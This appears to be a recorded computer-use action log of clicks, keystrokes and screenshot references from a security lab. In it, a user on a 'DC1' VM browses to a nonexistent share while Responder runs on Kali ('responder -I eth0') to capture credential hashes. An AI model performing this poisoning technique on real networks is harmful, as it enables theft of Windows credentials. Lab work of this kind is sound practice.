
drag(39, 200, 293, 202)

click(40, 271)
drag(39, 270, 293, 272)

drag(1111, 411, 1111, 562)

- Switch to the DC1 VM and sign in past the lock screen after a mistyped password
click(771, 613)

click(713, 568)

key(ctrl+alt+Delete)
text(**********)
key(Return)
click(543, 381)
text(*******)
key(Return)

- From DC1's File Explorer browse to the nonexistent share \\doesnotexist
click(373, 131)

click(841, 116)

click(131, 574)

click(390, 170)
text(\\)

text(doesnot)
key(Down)
key(Return)

- Back in the Kali terminal stop Responder with Ctrl+C and rerun responder -I eth0
click(1015, 12)

mouse_move(1109, 538)
mouse_down()
mouse_move(1113, 445)
mouse_move(1113, 506)
mouse_up()

drag(1114, 505, 1111, 547)

key(ctrl+c)
key(Up)
key(Return)
